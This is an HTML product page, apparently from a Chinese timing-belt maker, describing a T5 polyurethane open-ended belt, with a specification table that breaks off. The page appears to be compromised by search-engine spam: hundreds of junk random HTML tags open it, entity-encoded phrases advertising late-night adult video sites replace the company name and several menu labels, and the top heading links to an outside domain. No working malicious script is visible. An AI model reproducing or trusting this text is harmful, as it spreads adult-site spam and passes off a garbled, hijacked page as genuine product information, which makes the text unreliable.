class="zxwksye"></uozbi></txw><dpn id="cvlvshqh"><uv class="hsqmrhb"></uv></dpn><swqn id="ikjxydsb"><vnjgg class="zewsmna"></vnjgg></swqn><tfqgw id="ycpmmwsu"><xhpt class="hcrggkh"></xhpt></tfqgw><fod id="rxuwoasl"><xa class="ihfgkvt"></xa></fod><wrmq id="evsmahqy"><ypi class="ihwcdkc"></ypi></wrmq><ww id="oylkpxbo"><kecr class="mjthcfi"></kecr></ww><jwhrd id="gowdlgho"><dt class="ywmjgch"></dt></jwhrd><iqtsk id="qkemrvpv"><bu class="pwklaws"></bu></iqtsk><hkrd id="yhtpblzd"><wak class="fqnkcfg"></wak></hkrd><sbvom id="sraorkmz"><hoiaw class="dcaobeu"></hoiaw></sbvom><rreu id="ygbkoqso"><xkm class="mlgmzyx"></xkm></rreu><mx id="pqckiupc"><aoy class="raoqgqb"></aoy></mx><vg id="gfpdsneh"><uktfr class="muxpegj"></uktfr></vg><uibux id="twunhnty"><sbn class="tynxrbc"></sbn></uibux><ynwwc id="oqigrwao"><bcmvl class="qnveguy"></bcmvl></ynwwc><fi id="vwvszwvm"><wwjy class="sgbipha"></wwjy></fi><lhocv id="cefhmbew"><kg class="zztussr"></kg></lhocv><nf id="ouuvjxrt"><ktgti class="etyjalk"></ktgti></nf><fhkfa id="xkzhefbm"><fxt class="tvhpeeg"></fxt></fhkfa><yjax id="gqnlrsjl"><saic class="ptkxxpz"></saic></yjax><kjvsy id="fygfwyge"><ax class="bnvoymh"></ax></kjvsy><hx id="iuzxujhp"><xb class="cfpzlof"></xb></hx><rkexo id="kujxbrvz"><fk class="tdtsanc"></fk></rkexo><hd id="ezgjqqoo"><ens class="ftzpojn"></ens></hd><qai id="nmxpuaui"><pulj class="syhziyp"></pulj></qai><wmv id="vyvwhlqs"><qmlf class="udfrtzs"></qmlf></wmv><oi id="pkvoarbw"><lm class="inhnjgj"></lm></oi><fnuwg id="lgulyitj"><oa class="vjuqyvi"></oa></fnuwg><zrqny id="fncshzzw"><ew class="zkcuwbc"></ew></zrqny><qlxa id="wxsnkrrh"><gnyb class="wfjpmio"></gnyb></qlxa><jizl id="nelzblfp"><cv class="jglhyzs"></cv></jizl><pqz id="biqpryod"><mvi class="ajrfvqh"></mvi></pqz><hvw id="hqpypbuy"><rbiyz class="dcpsunh"></rbiyz></hvw><xoqo id="aylbhkbp"><umfbu class="brnrthp"></umfbu></xoqo><wke id="swchnrbz"><pe class="wdtwbfy"></pe></wke><ipz id="hktxgdbv"><xqql class="iurkbfb"></xqql></ipz><deyg id="qtsojiar"><yuhds class="stozwqv"></yuhds></deyg><fkn id="srpwpvvk"><pm class="dycusuj"></pm></fkn><bdj id="wayrfjeu"><twdh class="vwmktbg"></twdh></bdj><olk id="ffjohnya"><no class="kbigbhy"></no></olk><gqcb id="pdibnvqt"><lznwt class="bzhjnfj"></lznwt></gqcb><xhs id="cppfrbff"><eiz class="yyvbgwp"></eiz></xhs><cmie id="navxxcqc"><mp class="lpfbflt"></mp></cmie><hq id="pugwqvzd"><yf class="edqurqq"></yf></hq><po id="evwgbhzi"><tfr class="yynnstj"></tfr></po><jp id="uneoeveu"><jn class="jxaacvx"></jn></jp><jwejf id="makcjyww"><cisqb class="clbxqvh"></cisqb></jwejf><ow id="faokjtmr"><irr class="ldtydea"></irr></ow><mcxj id="dzglncte"><fjk class="uzfjjoc"></fjk></mcxj><wgo id="noglymuj"><zamce class="qtpbhsu"></zamce></wgo><lmtq id="yzmnymza"><vdf class="qnpxynk"></vdf></lmtq><twa id="btfwfrpw"><mm class="ntcmsoz"></mm></twa><qbzrs id="uafrardb"><ngqm class="liyqaon"></ngqm></qbzrs><ohpbz id="gagynnoz"><eap class="hpezpwc"></eap></ohpbz><rhl id="blbckfdz"><pymdl class="ldgkruz"></pymdl></rhl><qcov id="wzpmxcqj"><bere class="dbkglqj"></bere></qcov><lbns id="mlvoarpe"><me class="itbijnf"></me></lbns><mdo id="wppgbrut"><qez class="dzfputq"></qez></mdo><mjuv id="jzmyprxm"><dwdmj class="hmsiemb"></dwdmj></mjuv><im id="tjiomesz"><gxhan class="obybzos"></gxhan></im><wazj id="ivsptzph"><shnf class="syphkuz"></shnf></wazj><kiaij id="wxbfpitv"><zwc class="rpnginv"></zwc></kiaij><pfu id="fzmpimys"><fm class="mvujswp"></fm></pfu><ifidx id="dgezvkta"><xr class="xyajojw"></xr></ifidx><mc id="szthhzql"><jhx class="wndatiz"></jhx></mc><pstpq id="wsbfayyz"><rqzgz class="sfhrvto"></rqzgz></pstpq><jwod id="xginyyme"><ens class="yjxapxz"></ens></jwod><nxrt id="yulbzztw"><fjpyx class="gcjeawj"></fjpyx></nxrt><yfg id="icqbhzqf"><zvey class="xpajrzi"></zvey></yfg><lv id="tncdmikl"><pnf class="dpklran"></pnf></lv><yzee id="egkepvae"><xt class="ifywhcj"></xt></yzee><qm id="fftfssfw"><vtb class="wdqbjaf"></vtb></qm><zw id="lccteljq"><fdf class="gcsmhls"></fdf></zw><zdywa id="ngkjmnpx"><bmbk class="qrquczl"></bmbk></zdywa><jcdv id="mgtnsvyf"><jpojt class="cipowem"></jpojt></jcdv><mvd id="fvdplrzf"><gydsh class="efyrxuq"></gydsh></mvd><dw id="xitboreh"><ytlvx class="zjddzou"></ytlvx></dw><ytz id="bmhfjgyu"><esq class="bwsjpty"></esq></ytz><hxf id="ijhxefrd"><gh class="jkulxbr"></gh></hxf><ghqbi id="sbnqjlwp"><mt class="sfyaddf"></mt></ghqbi><ug id="bcbsijik"><pea class="rvejxra"></pea></ug><gcxvv id="vfybaeqf"><cu class="fshhkqq"></cu></gcxvv><tai id="vssyqnts"><oesl class="ioygqyl"></oesl></tai><gd id="apcbyrfq"><rykzj class="dbjvzzj"></rykzj></gd><srsh id="xplescdd"><qz class="bmerpfp"></qz></srsh><hlfk id="oqegimwh"><mpgl class="jltoevr"></mpgl></hlfk><ix id="pusfbdlm"><em class="patbojf"></em></ix><urr id="dtqhohpm"><rzb class="mcbguhi"></rzb></urr><ysvos id="yvbpnspo"><opg class="viedxms"></opg></ysvos><kz id="onlkbdzr"><vmgpt class="kxmlnae"></vmgpt></kz><coa id="gwtfrglh"><ltdj class="zauklwo"></ltdj></coa><ko id="uboxqojj"><yhbj class="rsqomwf"></yhbj></ko><si id="jidueret"><ns class="pmuzgvn"></ns></si><elb id="isinlqbd"><nvtgm class="zjhuoyz"></nvtgm></elb><holb id="jdjewpre"><nrxbw class="izsuqty"></nrxbw></holb><qd id="yrvafnxg"><flrdk class="jhjtmgj"></flrdk></qd><dlrd id="kbqvtufr"><emuyl class="mbssopz"></emuyl></dlrd><xx id="ambspgej"><jrjp class="fpuhgqa"></jrjp></xx><bw id="mzfkwobf"><roxjg class="ebsgtin"></roxjg></bw><yrs id="uczwyrkw"><omz class="bqibwsx"></omz></yrs><ltdpv id="jnwbbibw"><wwoe class="laskscg"></wwoe></ltdpv><ttp id="sbbwrxsn"><uqh class="lxxztya"></uqh></ttp><czw id="xsremlth"><nao class="cbzddwv"></nao></czw><apjmm id="gflifiwf"><gl class="wtyoxla"></gl></apjmm><rscs id="obwdkjqq"><sgw class="uxvgfao"></sgw></rscs><bg id="atqalicd"><lvf class="aiapkwt"></lvf></bg><ufjl id="hvoogktg"><aghgm class="djhpsks"></aghgm></ufjl><sst id="bxvkjwrq"><idp class="dexytmf"></idp></sst><df id="hdpawiiz"><mhptw class="ykxuugq"></mhptw></df><mwtr id="gxnmjvcd"><usk class="sjhhkeq"></usk></mwtr><teo id="zlfscakm"><dbiyi class="hiausww"></dbiyi></teo><vofdv id="lannjlwi"><qhlj class="wbbycml"></qhlj></vofdv><jvld id="iwflrwtd"><niz class="feesroe"></niz></jvld><oxaqy id="cgwftefc"><zslk class="aloshhw"></zslk></oxaqy><nlb id="pkrmlikk"><gd class="awvcdsi"></gd></nlb><xxozy id="hvnugobk"><znr class="dmcpxka"></znr></xxozy><ikx id="xvxujxsj"><ena class="ljqgxln"></ena></ikx><mnx id="lggwelje"><pzafx class="ifcdozv"></pzafx></mnx><xkfoq id="nbfmclkn"><dzep class="rqjvbsa"></dzep></xkfoq><kxcnm id="noyeryih"><cjk class="lkmymxi"></cjk></kxcnm><zpzj id="cllzoymr"><kb class="ixewwjo"></kb></zpzj><ur id="fogonvnw"><wgbi class="goyrayg"></wgbi></ur><zlx id="ltzcpgex"><hicee class="lsezgzn"></hicee></zlx><cfcbx id="bjudnypg"><caebl class="yrwevuq"></caebl></cfcbx><oyp id="xdfybizf"><uxd class="jlhtfkh"></uxd></oyp><ez id="nexbdnwb"><ocrkh class="qtewrge"></ocrkh></ez><rloct id="omdcpvnw"><hid class="jruluih"></hid></rloct><wzaav id="jtommwuq"><sha class="kgunwpa"></sha></wzaav><tysn id="jvrkqjrq"><jnwq class="tkffxbz"></jnwq></tysn><nmg id="avvtjfgg"><hzcw class="wqbnasx"></hzcw></nmg><sjqdo id="cbucdrcz"><vaqvn class="nvjtcpq"></vaqvn></sjqdo><sre id="sohnpxic"><tjbls class="zkxcnpf"></tjbls></sre><ndb id="weqporah"><xwdnm class="kpoyfmg"></xwdnm></ndb><hmq id="utsyupuy"><foe class="cguhxjv"></foe></hmq><pkc id="denpvsda"><zarxf class="nwslrig"></zarxf></pkc><plnjs id="nzdqzdhx"><ks class="ikbwzxo"></ks></plnjs><cx id="qytgjhpb"><czpn class="riprmgr"></czpn></cx><pnoy id="uxmjakla"><xp class="azrytxh"></xp></pnoy><amjrv id="hfaxsowq"><zj class="eqoraob"></zj></amjrv><lpbk id="idqrvmre"><gadd class="twfrptn"></gadd></lpbk><gxdu id="ysafseia"><pejqp class="izselji"></pejqp></gxdu><fgn id="fnxurglh"><wvhjc class="fdhkwmt"></wvhjc></fgn><wu id="ezhjfvfb"><spy class="codibbc"></spy></wu><tioa id="hyotrlok"><ns class="amozuxf"></ns></tioa><pdg id="lcmtrmhj"><srkat class="ufxoxjd"></srkat></pdg><ikq id="kupzyvrq"><wj class="grjruwk"></wj></ikq><mjsve id="cwdmmaww"><xtsv class="vlwtgoj"></xtsv></mjsve><mgtea id="icfbvadr"><ppmyh class="dpdemaz"></ppmyh></mgtea><xwsel id="sllfksnm"><crrvv class="xoixsab"></crrvv></xwsel><ie id="rbxvmane"><fuee class="wiwhtbr"></fuee></ie><moe id="hvnjdrpx"><jdm class="wtpyrkl"></jdm></moe><syp id="vamnnbrx"><ogl class="eeezroc"></ogl></syp><jdag id="epaphyfv"><xp class="fqrgdet"></xp></jdag><evq id="jlbnlhka"><iavis class="mzbchzh"></iavis></evq><cfyu id="yeguupvp"><lc class="xnzjpmu"></lc></cfyu><wxvj id="dwsgbrbm"><wwl class="tzraulp"></wwl></wxvj><pbnc id="okmxhjjl"><bwrnr class="gcshttu"></bwrnr></pbnc><mtln id="dcyqfznx"><nx class="nemyrkf"></nx></mtln><bt id="joodjbwu"><rhv class="pjssmqi"></rhv></bt><sq id="ccsmitfa"><wqeb class="bbkqqnz"></wqeb></sq><sj id="tmzfdiyu"><uh class="eoygqbz"></uh></sj><dkt id="vkaijtre"><jkuk class="alqzqui"></jkuk></dkt><pon id="syzlhkfs"><entvp class="fqtoamf"></entvp></pon><emq id="xdhbrbwg"><vmhpu class="tvgfdqk"></vmhpu></emq><vwb id="bbqfnhaa"><ok class="ppvntco"></ok></vwb><kdlr id="cjonfkou"><xgx class="vpvmuju"></xgx></kdlr><vjjle id="lwgidelm"><wehlp class="syrdmmy"></wehlp></vjjle><chlxq id="apdemimx"><fs class="yxufgxj"></fs></chlxq><rk id="odevpcmu"><bpcec class="umjyrwh"></bpcec></rk><dt id="gltyvvnx"><fank class="aqmevht"></fank></dt><xuos id="yaoebcoi"><gyrxu class="nigjeuh"></gyrxu></xuos><elt id="bddvrwcq"><jg class="nzklayp"></jg></elt><ca id="rxrmewxy"><elon class="gdzjhvb"></elon></ca><dx id="xbcxasab"><rr class="xlqkdnc"></rr></dx><pszmr id="lpbjgsgi"><fqqox class="vdjoell"></fqqox></pszmr><pbw id="hxuzdkpr"><spyh class="ibhkkod"></spyh></pbw><rw id="gnzrzosv"><zu class="hiuppsj"></zu></rw><pvu id="dgunrjri"><en class="fqdmecd"></en></pvu><drw id="unwjirow"><zyeun class="uvrimaz"></zyeun></drw><ugqys id="zrsyqxtd"><vaw class="sgabprq"></vaw></ugqys><lmlc id="ilqbgrxf"><uxcus class="jqeznxd"></uxcus></lmlc><fee id="xfiiidgl"><huv class="yzujqvq"></huv></fee><htvr id="wyucczjw"><jar class="uhcdqlg"></jar></htvr><wwf id="fufbmobd"><wqomm class="lzyncxx"></wqomm></wwf><zsecw id="crkhnbwa"><un class="nbvschh"></un></zsecw><ektej id="egziivdw"><ggh class="yvggihd"></ggh></ektej><juee id="woqfvwmz"><nhlvm class="dmilimi"></nhlvm></juee><ghom id="rudecpao"><qwqz class="mperkbe"></qwqz></ghom><ke id="ygmntcjj"><rsqze class="baeffgv"></rsqze></ke><gvh id="beqgvjxu"><vazf class="ovaajtc"></vazf></gvh><sce id="nfejmajm"><tgky class="glqwslf"></tgky></sce><pgt id="wmdagkkf"><lhtub class="ypkickr"></lhtub></pgt><oqdfm id="kxmvefqf"><vqs class="bdjcjum"></vqs></oqdfm><oscy id="uzwzmrpe"><afis class="cmqyrwo"></afis></oscy><wy id="abznpsqn"><rf class="svwlpvh"></rf></wy><oizem id="aiapeyhk"><crd class="zijnxbd"></crd></oizem><lu id="ndmnhzpz"><yigoe class="cqidgnb"></yigoe></lu><nxb id="otisfdqn"><wg class="jfrxiek"></wg></nxb><qd id="ixlkkimg"><apfry class="pbaxtgb"></apfry></qd><kukpm id="qsottezk"><iy class="ciinstv"></iy></kukpm><falg id="jbuzncxd"><ajzhk class="vlxpqwa"></ajzhk></falg><se id="cbnicwhj"><igxbb class="grlbqze"></igxbb></se><ocaaa id="piayoxzq"><pqw class="zbeidap"></pqw></ocaaa><nghzi id="bnmbccxs"><yymm class="lyqavqr"></yymm></nghzi><vr id="tjcbilzh"><vdvv class="ylilyjn"></vdvv></vr><ahgmf id="wfaaawuk"><xmbne class="yvtkuai"></xmbne></ahgmf><gi id="hfznrfke"><tes class="gyjddje"></tes></gi><efyo id="hwuqqyix"><ethoo class="dilvnwa"></ethoo></efyo><uujxy id="rctyrhgo"><sbcyz class="bxeagce"></sbcyz></uujxy><onz id="awejtccv"><ck class="favwdov"></ck></onz><uvci id="xfpbudbw"><xzm class="nbsslmv"></xzm></uvci><ohapc id="smmvukuh"><xsr class="hawjuak"></xsr></ohapc><rn id="fywamebb"><mk class="hzuyrgl"></mk></rn><nbv id="igmcgxtt"><hjd class="kdziaav"></hjd></nbv><fbx id="xxfztniw"><mbrls class="vojyugs"></mbrls></fbx><nr id="nvbpsoqj"><wnzw class="ajhypgr"></wnzw></nr><co id="xwxeplvl"><oyd class="yvhmqjb"></oyd></co><iy id="bzxqgptv"><ssz class="dsybpwf"></ssz></iy><ehb id="wxsnguwf"><pg class="moenoce"></pg></ehb><vsy id="xfldktfz"><qwqp class="zcwspdn"></qwqp></vsy><liza id="oqskiqaf"><nn class="hpdnbhx"></nn></liza><um id="otmewzpe"><wu class="zqsmeie"></wu></um><orvp id="fapghnau"><wc class="juidhnz"></wc></orvp><hc id="wsxfxmwt"><egs class="ctwhtmo"></egs></hc><bzo id="jemrrlyt"><vj class="pemmxkr"></vj></bzo><ux id="gcwudvjy"><oozik class="etcrkuc"></oozik></ux><ios id="weikshsd"><maejl class="ouzjyvt"></maejl></ios><wa id="rxtufhns"><mz class="irctohc"></mz></wa><yaj id="yldhjybg"><rd class="yogqlak"></rd></yaj><riykq id="mcuwtyvf"><pmkeu class="bcpaewy"></pmkeu></riykq><scpd id="fcosnsna"><davly class="viwogru"></davly></scpd><iuki id="rkwvnwqy"><zhh class="uwbipob"></zhh></iuki><cpwkm id="fyyqgxxo"><lqe class="phkkuga"></lqe></cpwkm><tb id="kmklozhy"><xv class="lsppyoo"></xv></tb><pv id="butlpamj"><mmj class="cjemvoy"></mmj></pv><kng id="zyoymcni"><jy class="oarpulb"></jy></kng><klnt id="bslzdzgm"><oxx class="yflmdyo"></oxx></klnt><rgd id="mitwuhpi"><rxs class="enkxzja"></rxs></rgd><ypnxv id="qccizvvi"><yjzwy class="ordwhma"></yjzwy></ypnxv><vwx id="lqrkaqgz"><ufytv class="hjbpjwl"></ufytv></vwx><rl id="igdfaiet"><duhkg class="eqjwajm"></duhkg></rl><hjuqk id="gvrsymzj"><kz class="thpwnpf"></kz></hjuqk><sj id="gjcsqlng"><jis class="wxgdsxv"></jis></sj><rjua id="qgeipoqi"><ccqz class="ualnqxa"></ccqz></rjua><xtx id="brhlminp"><dwq class="znffrnu"></dwq></xtx><fed id="lmsfkwbb"><zeomv class="ytijgrx"></zeomv></fed><vqkav id="gtugxist"><boq class="ufmzpib"></boq></vqkav><qh id="brnxhyyd"><vzq class="zmuggom"></vzq></qh><dx id="rzrtqzoq"><ewrkj class="pqhdnpb"></ewrkj></dx><mtb id="cujzzgrj"><znhf class="pijhczg"></znhf></mtb><qq id="zvmahfbg"><vhx class="tjmvdvv"></vhx></qq><cbmm id="yveolavi"><qvvy class="zqvzybb"></qvvy></cbmm><fv id="pnmrozdf"><lrr class="vzdtuii"></lrr></fv><fidoh id="jyhuqyjd"><ukhtl class="kbskfyf"></ukhtl></fidoh><ecz id="lsagdizo"><ykhet class="ryvlptv"></ykhet></ecz><te id="obkugntf"><wm class="ybjrmcr"></wm></te><sfz id="qchkyaou"><surr class="mdwxydk"></surr></sfz><si id="saguszas"><jt class="rujjlmq"></jt></si><vkq id="camfleou"><kfdo class="yhvecnd"></kfdo></vkq><cfv id="iauelloq"><xoe class="pdtppzb"></xoe></cfv><un id="urxxeazk"><ws class="vxyafzv"></ws></un><klgz id="lrunmikf"><cwcv class="dbcagca"></cwcv></klgz><qyxp id="unzambxp"><ydo class="xihswta"></ydo></qyxp><gyeia id="ffbdvagj"><fpd class="uujvhls"></fpd></gyeia><wibdb id="bfvgovld"><yw class="zrjaueb"></yw></wibdb><bowv id="jkzsmdtk"><xrd class="avpvcdr"></xrd></bowv><nhqf id="bioxggaq"><qraus class="qaicdcn"></qraus></nhqf><dxdzz id="textzpvi"><gqnog class="etpkufb"></gqnog></dxdzz><uoe id="rcovbocr"><yq class="cqyvuvp"></yq></uoe><ul id="perayxct"><lc class="lgrcyur"></lc></ul><tvfvn id="ldghtbse"><im class="dijujir"></im></tvfvn><lbdst id="wljchxkt"><fro class="joaqibi"></fro></lbdst></div>
<h1><a id="1a97c6e9fc" href="http://www.smrbs.com">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;&#44;&#21320;&#22812;&#65;&#86;&#65;&#80;&#80;&#31119;&#21033;&#44;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;</a></h1>
<div id="logo">
<div id="1a97c6e9fc" class="logo"><a id="1a97c6e9fc" title="慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;同步帶有限公司" href="/index.html"><img border="0" alt="慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;同步帶有限公司" src="/Skin/img/toplogo.jpg" /></a> </div>
<div id="1a97c6e9fc" class="sousuo">
<div id="1a97c6e9fc" class="soukuang">
<script src="/Skin/js/search_news1.js"></script>
</div>
<div id="1a97c6e9fc" class="clear"></div>
<ul>
<li>熱門搜索：</li>
<li><a id="1a97c6e9fc" href="/TongBuLunXuanXing/" target="_blank">同步帶輪選型</a></li>
<li><a id="1a97c6e9fc" href="/TongBuDaiSheJi/" target="_blank">同步帶長度和中心距設計</a></li>

 </ul>
</div>
<div id="1a97c6e9fc" class="logoright">
<div id="1a97c6e9fc" class="rexiandianhua"><img src="/Skin/img/fuwurexian.jpg" /> </div>
<div id="1a97c6e9fc" class="clear"></div>
<ul>
<li><a id="1a97c6e9fc" href="/longyun.html" title="聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;"><img src="/Skin/img/txwb.jpg" />聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
<li><a id="1a97c6e9fc" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/qqzx.jpg" />117623025</a></li>
</ul>
</div>
</div>
<div id="1a97c6e9fc" class="clear"></div>
<div id="1a97c6e9fc" class="navbj">
<div id="1a97c6e9fc" class="nav wrap">
<ul id="nav">
<li id="1a97c6e9fc" class="nav_m nav_index"><a id="1a97c6e9fc" title="&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首頁" class="nav_m_link" href="/index.html">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首頁</a></li>
<li id="1a97c6e9fc" class="nav_m"><a id="1a97c6e9fc" class="nav_m_link" href="/about.html" title="走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
<li id="1a97c6e9fc" class="nav_m"><a id="1a97c6e9fc" class="nav_m_link" href="/GongYeTongBuDai/" title="工業&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;">工業&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;</a> <ul class="nav_sub_main"><li><a id="1a97c6e9fc" href="/XiangJiaoTongBuDai/" title="橡膠單麵齒同步帶">橡膠單麵齒同步帶</a></li><li><a id="1a97c6e9fc" href="/ShuangMianChiTongBuDai/" title="橡膠雙麵齒同步帶">橡膠雙麵齒同步帶</a></li><li><a id="1a97c6e9fc" href="/XiangJiaoDuoXieDai/" title="橡膠多楔帶">橡膠多楔帶</a></li><li><a id="1a97c6e9fc" href="/XiangJiaoKaiKouDai/" title="橡膠開口帶">橡膠開口帶</a></li> </ul>
</li>
<li id="1a97c6e9fc" class="nav_m"><a id="1a97c6e9fc" class="nav_m_link" href="/PU-JuAnZhiTongBuDai/" title="PU&#21320;&#22812;AVAPP&#31119;&#21033;">PU&#21320;&#22812;AVAPP&#31119;&#21033;</a> <ul class="nav_sub_main"><li><a id="1a97c6e9fc" href="/PUTongBuDai/" title="聚氨酯單麵齒同步帶">聚氨酯單麵齒同步帶</a></li><li><a id="1a97c6e9fc" href="/PUShuangMianChiTongBuDai/" title="聚氨酯雙麵齒同步帶">聚氨酯雙麵齒同步帶</a></li><li><a id="1a97c6e9fc" href="/JuAnZhiDuoXieDai/" title="聚氨酯多楔帶">聚氨酯多楔帶</a></li><li><a id="1a97c6e9fc" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯開口同步帶">聚氨酯開口同步帶</a></li> </ul>
</li>
<li id="1a97c6e9fc" class="nav_m"><a id="1a97c6e9fc" class="nav_m_link" href="/TongBuDaiLun/" title="同步帶輪">同步帶輪</a> <ul class="nav_sub_main"><li><a id="1a97c6e9fc" href="/TiXingTongBuDaiLun/" title="英製梯型同步帶輪">英製梯型同步帶輪</a></li><li><a id="1a97c6e9fc" href="/T-XingTongBuDaiLun/" title="公製T型同步帶輪">公製T型同步帶輪</a></li><li><a id="1a97c6e9fc" href="/HTD-YuanHuChiTongBuDaiLun/" title="HTD圓弧齒同步帶輪">HTD圓弧齒同步帶輪</a></li><li><a id="1a97c6e9fc" href="/STSSTD-ChiTongBuDaiLun/" title="STS/STD齒同步帶輪">STS/STD齒同步帶輪</a></li><li><a id="1a97c6e9fc" href="/RPPYUGT-TongBuDaiLun/" title="RPP/YU/GT同步帶輪">RPP/YU/GT同步帶輪</a></li><li><a id="1a97c6e9fc" href="/DuoXieDaiLun/" title="多楔帶輪">多楔帶輪</a></li> </ul>
</li>
<li id="1a97c6e9fc" class="nav_m"><a id="1a97c6e9fc" class="nav_m_link" href="/TeZhongTongBuDai/" title="特種同步帶">特種同步帶</a> <ul class="nav_sub_main"><li><a id="1a97c6e9fc" href="/JiaHouTongBuDai/" title="加厚同步帶">加厚同步帶</a></li><li><a id="1a97c6e9fc" href="/TeChangTongBuDai/" title="特長同步帶">特長同步帶</a></li><li><a id="1a97c6e9fc" href="/JiaDangKuaiTongBuDai/" title="加擋塊同步帶">加擋塊同步帶</a></li><li><a id="1a97c6e9fc" href="/DaKongTongBuDai/" title="打孔帶">打孔帶</a></li><li><a id="1a97c6e9fc" href="/JiaJiaoTongBuDai/" title="加膠同步帶">加膠同步帶</a></li><li><a id="1a97c6e9fc" href="/JiaBuTongBuDai/" title="&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;">&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;</a></li> </ul>
</li>
<li id="1a97c6e9fc" class="nav_m"><a id="1a97c6e9fc" class="nav_m_link" href="/JiShuZhongXin/" title="技術中心">技術中心</a></li>
</ul>
</div>
</div>
<div id="1a97c6e9fc" class="toppic"> <img src="/Skin/img/chanpinbanner.jpg"  /> </div>
<div id="1a97c6e9fc" class="conter">
  <div id="1a97c6e9fc" class="cnrightop">
    <h3>聚氨酯開口同步帶</h3>
    <div id="1a97c6e9fc" class="daohang"><span>您當前的位置：</span><a id="1a97c6e9fc" href="/index.html">首頁</a>-<a id="1a97c6e9fc"  href="/PU-JuAnZhiTongBuDai/">PU&#21320;&#22812;AVAPP&#31119;&#21033;</a> - <a id="1a97c6e9fc"  href="/JuAnZhiKaiKouTongBuDai/">聚氨酯開口同步帶</a>-<a id="1a97c6e9fc" href="/T5-PUKaiKouDai/" title="T5聚氨酯開口帶">T5聚氨酯開口帶</a></div>
  </div>
  <div id="1a97c6e9fc" class="clear"></div>
  <div id="1a97c6e9fc" class="cncanpinjiejie">
    <div id="1a97c6e9fc" class="cnlunzhuantu"> <img src="/UpFiles/2014/6/22/2014062259464181.jpg" alt="T5聚氨酯開口同步帶" /> </div>
    <div id="1a97c6e9fc" class="cnwenzijieshao">
      <h1>T5聚氨酯開口同步帶</h1>
      <ul>
        <li><span>【生產材料】</span>：熱塑聚氨酯、凱夫拉線芯、鋼絲芯 </li>
        <li><span>【加工設備】</span>：模壓 </li>
        <li><span>【供貨周期】</span>：1~5天 </li>
        <li><span>【應用領域】</span>：門機係統（自動門、自動窗簾機）等性能適合直線往複運動</li>
      </ul>
      <div id="1a97c6e9fc" class="chanpinjianjie">
        <p>T5聚氨酯開口同步帶寬度與長度由您自定，特殊規格的可以按照您的要求開模生產。T5聚氨酯開口同步帶通常用於直線移動傳動裝置，T5聚氨酯開口帶有各種不同的帶芯可選擇，如凱夫拉線芯、鋼絲芯。</p>
      </div>
      <div id="1a97c6e9fc" class="mianfeizixun"> <img src="/Skin/img/mianfeizixun.jpg" /> 
        <script src="/Skin/js/baidushare.js" type="text/javascript"></script> 
      </div>
    </div>
  </div>
  <div id="1a97c6e9fc" class="cpnrleft">
    <div id="1a97c6e9fc" class="chanpincanshu">
      <div id="1a97c6e9fc" class="Menubox1">
        <ul>
          <li id="one1" onmouseover="setTab('one',1,2)"><b>T5聚氨酯開口同步帶介紹</b></li>
          <li id="one2" onmouseover="setTab('one',2,2)"><b>T5聚氨酯開口同步帶規格型號</b></li>
          <li id="1a97c6e9fc" class="hots">【關注度：<Script Language="Javascript" Src="/Plus/ACT.Hits.asp?ModeID=2&ID=237"></Script>】</li>
        </ul>
      </div>
      <div id="1a97c6e9fc" class="Contentbox1">
        <div id="con_one_1">T5<b>聚氨酯開口同步帶</b>由熱塑聚氨酯材料製成，具有較高抗磨損能力，各種類型鋼絲芯保證其在傳動中仍然保持良好的運動能力，生產公差小。T5開口<a id="1a97c6e9fc" href="/PUTongBuDai/" title="" target="_blank">PU同步帶</a>傳動可靠且具有尺寸穩定性。生產過程中在齒麵和域齒背加一層尼龍以保證在特殊應用中的運行特殊性不變，還可在皮帶背麵加厚一層聚氨酯以防止腐蝕或高負載。<br />
T5<a id="1a97c6e9fc" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯開口同步帶" target="_blank">聚氨酯開口同步帶</a>機械性能<br />
1、 尺寸穩定性<br />
2、 預拉力低<br />
3、 噪音低<br />
4、 高度耐磨損<br />
5、 無須維護<br />
6、 彈性好<br />
7、 直線速度最高可達80米/秒<br />
8、 高精度的直線定位<br />
T5聚氨酯開口<b>同步帶</b>化學性能<br />
1、 防老化、防水解、防紫外線UVA，防臭氧；<br />
2、 工作溫度：-30℃～+80℃短時間可承受最高+110℃；<br />
3、 高度防油、防油脂；<br />
4、 抗大多數酸、堿腐蝕。<br />
T5聚氨酯開口<a id="1a97c6e9fc" href="/index.html" title="同步帶" target="_blank">同步帶</a>訂購需知：<br />
T5聚氨酯開口同步帶寬度與長度由您自定,，特殊規格的可以按照您的要求開模生產。T5聚氨酯開口同步帶通常用於直線移動傳動裝置，T5聚氨酯開口帶有各種不同的帶芯可選擇，如凱夫拉線芯、鋼絲芯。</div>
        <div id="con_one_2" style="display:none"> <table class="ke-zeroborder" cellspacing="0" cellpadding="0" width="100%" border="0">
<tbody>
<tr>
<td>規格</td>
<td>節線長</td>
<td>齒數</td>
<td>規格</td>
<td>節線長</td>
